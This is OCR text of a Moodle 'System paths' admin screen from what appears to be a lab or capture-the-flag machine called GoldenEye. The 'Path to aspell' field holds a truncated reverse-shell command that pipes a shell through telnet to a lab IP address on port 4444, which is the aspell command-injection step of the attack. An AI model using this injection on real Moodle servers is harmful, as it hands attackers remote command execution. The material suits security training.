 GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display direc
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh &&
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from D
Moodle.
Save changes